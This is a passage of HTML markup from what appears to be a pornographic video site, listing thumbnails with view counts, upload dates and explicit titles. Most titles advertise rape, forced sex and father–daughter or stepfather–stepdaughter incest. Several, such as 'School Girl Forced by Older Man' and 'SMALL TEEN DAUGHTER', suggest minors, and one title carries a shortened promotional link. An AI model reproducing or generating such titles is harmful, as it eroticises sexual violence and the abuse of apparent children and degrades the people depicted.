                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> the amateur porn movie featured a dad forcing his daughter into rough sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 49 views</li>
                                <li><i class="fa fa-upload"></i> 10.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637803017177/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104c7e93d9" src="/thumbs/177/3824942637803017177_0.jpg" alt="Perverted Father Shoves Cock In Daughters Tight Teen Ass" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Perverted Father Shoves Cock In Daughters Tight Teen Ass</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 116 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639062422929/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10978f9591" src="/thumbs/929/3824942639062422929_0.jpg" alt="Daddy Doesn&#039;t Mind His Own Business" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Doesn&#039;t Mind His Own Business</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 144150 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3401498737009505485/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2f348d14536434cd" src="/thumbs/485/3401498737009505485_0.jpg" alt="girl gets brutally abused and forced for an ass anal sex in this homemade xxx rape video." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> girl gets brutally abused and forced for an ass anal sex in this homemade xxx rape video.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 246 views</li>
                                <li><i class="fa fa-upload"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3157090141710826867/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2bd03cc1c48fbd73" src="/thumbs/867/3157090141710826867_0.jpg" alt="Daddy forced to sex his step daughter which stuck in shower and Cum inside cunt" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy forced to sex his step daughter which stuck in shower and Cum inside cunt</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 164 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15054985733435063092/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d0ee0dc283f87b34" src="/thumbs/92/15054985733435063092_0.jpg" alt="I've Caught You Gazing At My Assbutt Step Dad, Now Lick It Daddy, Blonde Ebony Femdom Step Daughter Msnovember Anilingus, Stuff ing Step Dad Mouth Full Sweet Badonka Donk With Pussy Of Ebonyasshole, Large Busty Saggy Hangers Out  Sheisnovember" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> I've Caught You Gazing At My Assbutt Step Dad, Now Lick It Daddy, Blonde Ebony Femdom Step Daughter Msnovember Anilingus, Stuff ing Step Dad Mouth Full Sweet Badonka Donk With Pussy Of Ebonyasshole, Large Busty Saggy Hangers Out  Sheisnovember</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 100 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637037223043/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101ed97c83" src="/thumbs/43/3824942637037223043_0.jpg" alt="Vanessa Cage in Forced by Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Vanessa Cage in Forced by Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60379 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640676433881/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f7c36fd9" src="/thumbs/881/3824942640676433881_0.jpg" alt="School Girl Forced by Older Man" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> School Girl Forced by Older Man</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 62645 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640202632434/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10db85ccf2" src="/thumbs/434/3824942640202632434_0.jpg" alt="Daddy, No! I Am Sorry" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy, No! I Am Sorry</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 55826 views</li>
                                <li><i class="fa fa-upload"></i> 25.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6496164800842587703/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5a270377dc9e5e37" src="/thumbs/703/6496164800842587703_0.jpg" alt="the terrifying screams of the milf were heard through the rough sex video as she was forcefully violated." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> the terrifying screams of the milf were heard through the rough sex video as she was forcefully violated.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 230 views</li>
                                <li><i class="fa fa-upload"></i> 14.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17495334080843117366/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f2cbe9a6fb707336" src="/thumbs/366/17495334080843117366_0.jpg" alt="Dad Daughter Anal" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad Daughter Anal</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1059 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636755530140/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100e0f319c" src="/thumbs/140/3824942636755530140_0.jpg" alt="Stepdad force fucks daughter in ANGER" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepdad force fucks daughter in ANGER</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 147971 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2859699442558300446/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="27afb17dde11f11e" src="/thumbs/446/2859699442558300446_0.jpg" alt="Real Daughter Pinned Down And Forced Fucked By Dad & Uncle" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real Daughter Pinned Down And Forced Fucked By Dad & Uncle</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17089333570526369040/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ed298256d761d510" src="/thumbs/40/17089333570526369040_0.jpg" alt="the hot ass of the wife was also featured in a xxx rape porn movie where she was subjected to all sorts of violent sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> the hot ass of the wife was also featured in a xxx rape porn movie where she was subjected to all sorts of violent sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 64 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5948227526781881977/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="528c596ba908ce79" src="/thumbs/977/5948227526781881977_0.jpg" alt="forced family porn with mum, dad and daughter in it is featured in this movie." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> forced family porn with mum, dad and daughter in it is featured in this movie.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 111 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4572170595643208310/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3f739ceeadccb276" src="/thumbs/310/4572170595643208310_0.jpg" alt="hot wives getting hardcore anal fuck in an amateur rape porn movie." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot wives getting hardcore anal fuck in an amateur rape porn movie.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 113 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5941333500571826780/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5273db5719b63a5c" src="/thumbs/780/5941333500571826780_0.jpg" alt="s. Daughter By Dad- Jackie Rogen" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> s. Daughter By Dad- Jackie Rogen</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 121 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8962939681317272420/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7c62c227082b3b64" src="/thumbs/420/8962939681317272420_0.jpg" alt="drunk. hot amateur drunk girl in brutal rape movie and rough sex scenes." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk. hot amateur drunk girl in brutal rape movie and rough sex scenes.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 138 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13863303205818698426/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c06458d0945b8aba" src="/thumbs/426/13863303205818698426_0.jpg" alt="Concerned And Horny f. Fucks d. For Being A Slut - Kyler Quinn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Concerned And Horny f. Fucks d. For Being A Slut - Kyler Quinn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 141 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11151714378365630631/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9ac2d9248f1978a7" src="/thumbs/631/11151714378365630631_0.jpg" alt="SMALL TEEN DAUGHTER IN HOMEMADE SEX VIDEO WITH HUNG STEPDAD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> SMALL TEEN DAUGHTER IN HOMEMADE SEX VIDEO WITH HUNG STEPDAD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 78 views</li>
                                <li><i class="fa fa-upload"></i> 8.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10077043690437989765/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8bd8d9d892a5d585" src="/thumbs/765/10077043690437989765_0.jpg" alt="Your Mother Can't Protect You Now You Slut, Step Daughter HD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Your Mother Can't Protect You Now You Slut, Step Daughter HD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 8.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6332572096659989920/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57e1d0c53ff825a0" src="/thumbs/920/6332572096659989920_0.jpg" alt="young girl getting roughed up in a homemade porn movie with forced rough sex with a sadistic man." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> young girl getting roughed up in a homemade porn movie with forced rough sex with a sadistic man.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 101 views</li>
                                <li><i class="fa fa-upload"></i> 11.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11637051989764637166/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a17f1d2102ac81ee" src="/thumbs/166/11637051989764637166_0.jpg" alt="Your s. mom really doesn't have to know DAD DAUGHTER" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> Your s. mom really doesn't have to know DAD DAUGHTER</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 213 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8440757374394410639/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7523981c6809a68f" src="/thumbs/639/8440757374394410639_0.jpg" alt="Old man hardcore fucking girl fucks her pussy and mouth" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Old man hardcore fucking girl fucks her pussy and mouth</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 11.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4750294150650300067/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="41ec6f5ca42086a3" src="/thumbs/67/4750294150650300067_0.jpg" alt="STEP DAUGHTER BLOWJOB CUM SWALLOW STEP DAD TO KEEP A SECRETE" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> STEP DAUGHTER BLOWJOB CUM SWALLOW STEP DAD TO KEEP A SECRETE</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 64 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1372329066525034987/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="130b7e03dd2b09eb" src="/thumbs/987/1372329066525034987_0.jpg" alt="small 98 lb daddy and 039 s girl teen girl fucked hd see her smallxxxhd com" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> small 98 lb daddy and 039 s girl teen girl fucked hd see her smallxxxhd com</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 125 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10191005774100718907/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8d6db9c1dd3a653b" src="/thumbs/907/10191005774100718907_0.jpg" alt="This is how I treat stalking bitches- Come to DADDY" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> This is how I treat stalking bitches- Come to DADDY</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8440757373257093028/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7523981c243f8fa4" src="/thumbs/28/8440757373257093028_0.jpg" alt="Two old man fuck a petite teen anal and pussy plus with facial cumshot" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Two old man fuck a petite teen anal and pussy plus with facial cumshot</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 2.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7108396381871295877/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="62a618d8f01c4d85" src="/thumbs/877/7108396381871295877_0.jpg" alt="Nubiles-Porn Daddy Knows I Like It Rough" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nubiles-Porn Daddy Knows I Like It Rough</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 131 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637933805748/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10544a40b4" src="/thumbs/748/3824942637933805748_0.jpg" alt="Sleeping Blonde MILF Step Mom Woken Up By Step Son &amp; Fucked While His Dad Sleeps" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sleeping Blonde MILF Step Mom Woken Up By Step Son &amp; Fucked While His Dad Sleeps</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 140 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11756411616098744586/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a3272a13a2d7790a" src="/thumbs/586/11756411616098744586_0.jpg" alt="Barely Legal Spinner Elsa Jean BBC Dicked By Black Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Barely Legal Spinner Elsa Jean BBC Dicked By Black Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 171 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2089831947180346883/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1d00931563f28e03" src="/thumbs/883/2089831947180346883_0.jpg" alt="AmateurEuro - French Teen Luna Rival In A Rough 3way DP At A Club" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> AmateurEuro - French Teen Luna Rival In A Rough 3way DP At A Club</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 62 views</li>
                                <li><i class="fa fa-upload"></i> 8.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17300449902386090229/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f0178b86462a10f5" src="/thumbs/229/17300449902386090229_0.jpg" alt="amateur girl having hot forced family porn with drunk milf." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> amateur girl having hot forced family porn with drunk milf.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 121 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/460748675374620025/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="664e87aa66f9d79" src="/thumbs/25/460748675374620025_0.jpg" alt="Step Dad Fucks His malicious Daughter Anus" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 27:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Step Dad Fucks His malicious Daughter Anus</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 40 views</li>
                                <li><i class="fa fa-upload"></i> 21.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17241015638840107823/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ef4464607004e32f" src="/thumbs/823/17241015638840107823_0.jpg" alt="AmateurEuro Hot Rough Anal Fun With My Daddy - Kristy Black" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> AmateurEuro Hot Rough Anal Fun With My Daddy - Kristy Black</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 105 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6875279774758890308/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5f69e68741ee6b44" src="/thumbs/308/6875279774758890308_0.jpg" alt="Daddy feeds her princess and she swallows - MUST SEE https://goo.gl/b9iNaQ" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy feeds her princess and she swallows - MUST SEE https://goo.gl/b9iNaQ</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 65 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12862464440922585955/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b280a742c148bb63" src="/thumbs/955/12862464440922585955_0.jpg" alt="Daddy to sex his step daughter which stuck in shower and Cum inside pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy to sex his step daughter which stuck in shower and Cum inside pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 120 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12574863052030419244/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ae82e3524375212c" src="/thumbs/244/12574863052030419244_0.jpg" alt="Respect Thy Father Or He Will Leave You Sore - Ashley Red" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Respect Thy Father Or He Will Leave You Sore - Ashley Red</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 127 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11972571146511677710/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a6271e063beb790e" src="/thumbs/710/11972571146511677710_0.jpg" alt="Daddy Stop Touching Me, Please" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Stop Touching Me, Please</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 122 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11612762355032474648/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a128d1d5b8bd4418" src="/thumbs/648/11612762355032474648_0.jpg" alt="I Am Your BROTHER, BUT CALL ME DADDY" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> I Am Your BROTHER, BUT CALL ME DADDY</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 114 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11256481136478362160/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9c370df448ad9a30" src="/thumbs/160/11256481136478362160_0.jpg" alt="Chloe Sparkles Daddy Makes Me Scream" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chloe Sparkles Daddy Makes Me Scream</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 182 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8440757373305390075/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7523981c272083fb" src="/thumbs/75/8440757373305390075_0.jpg" alt="Teen swallows old man cum" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen swallows old man cum</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 118 views</li>
                                <li><i class="fa fa-upload"></i> 20.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7807924414375031721/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6c5b51e2ffec73a9" src="/thumbs/721/7807924414375031721_0.jpg" alt="skinny teen destroyed by stepdad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> skinny teen destroyed by stepdad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 189 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
